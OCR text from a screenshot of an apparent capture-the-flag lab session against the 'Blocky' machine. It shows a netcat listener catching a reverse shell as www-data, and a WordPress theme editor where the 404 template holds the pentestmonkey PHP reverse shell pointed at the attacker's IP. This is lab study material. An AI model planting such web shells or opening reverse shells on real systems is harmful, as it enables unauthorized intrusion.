 root@kali: ~/Desktop
root@kali: ~/Desktop 73x7
Thu Dec  7 01:16:24 2017 add_route_ipv6(dead:beef::/64 -> dead:beef:2::1
metric -1) dev tun0
Thu Dec  7 01:16:24 2017 /sbin/ip -6 route add dead:beef::/64 dev tun0
Thu Dec  7 01:16:24 2017 WARNING: this configuration may cache passwords
in memory -- use the auth-nocache option to prevent this
Thu Dec  7 01:16:24 2017 Initialization Sequence Completed
root@kali: ~/Desktop 73x23
inet6 dead:beef:2::1045  prefixlen 64  scopeid 0x0<global>
inet6 fe80::1e60:cb80:9e97:1572  prefixlen 64  scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuele
n 100  (UNSPEC)
RX packets 26717  bytes 16799935 (16.0 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 21802  bytes 3276040 (3.1 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~/Desktop# nc -lvp 1234
listening on [any] 1234 ...
10.10.10.37: inverse host lookup failed: Unknown host
connect to [10.10.14.71] from (UNKNOWN) [10.10.10.37] 44950
Linux Blocky 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017
x86_64 x86_64 x86_64 GNU/Linux
00:44:16 up  1:37,  0 users,  load average: 2.23, 3.98, 6.65
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id && hostname
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Blocky
$
Edit Themes ‹ BlockyCraft — WordPress - Mozilla Firefox
PMA 10.10.10.37 / localho...
Edit Themes ‹ BlockyCraf...
10.10.10.37/wp-admin/theme-editor.php?fi
Search
Offensive Security
Kali Linux
Kali Tools
Exploit-DB
Aircrack-ng
Kali Docs
BlockyCraft
0
New
Howdy, Notch
Edit Themes
Help
File edited successfully.
Twenty Seventeen: 404 Template (404.php)
Select theme to edit:
Twenty Seventeen
Select
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get
stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.71';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to
daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
Templates
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Static Front Page
(front-page.php)
Theme Functions
(functions.php)
Theme Header
(header.php)
back-compat.php
(inc/back-compat.php)
color-patterns.php
(inc/color-patterns.php)